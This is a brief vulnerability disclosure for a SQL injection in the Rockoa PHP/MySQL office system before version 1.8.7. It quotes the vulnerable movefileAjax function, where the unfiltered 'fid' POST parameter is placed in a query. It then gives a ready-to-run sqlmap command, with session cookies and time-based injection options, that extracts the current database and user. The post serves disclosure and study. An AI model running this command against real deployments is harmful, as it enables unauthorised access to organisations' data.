## Introduction to vulnerabilities
Rockoa system is an office system based on PHP and mysql. Its official website is http://www.rockoa.com. SQL injection is caused by loose filtering of parameters
## Vulnerability impact version
- < v1.8.7
## Vulnerability analysis
under `webmain/system/word/wordAction.php`
```php
//移动
public function movefileAjax()
{
$fid = $this->post('fid','0');
$tid = $this->post('tid','0');
m('word')->update("`typeid`='$tid'","`fileid` in ($fid)");
}
```
POST parameter`fid` without filtering

Use sqlmap,select technique=T
```
python sqlmap.py -u 'http://catfish.demo/index.php?a=movefile&m=word|system/word&ajaxbool=true' --data="fid=1" --cookie "deviceid=1552359906729; xinhu_ca_rempass=0; PHPSESSID=i6l4mfigp9ij0skeqctvjbc350; xinhu_mo_adminid=su0kf0ko0ko0sf0ggf0ggg0gwg0us0kf0ggs0ku014; xinhu_ca_adminuser=admin" --level 5 --risk 3 --technique=T --current-db --current-user -p 'fid'
```

暂无评论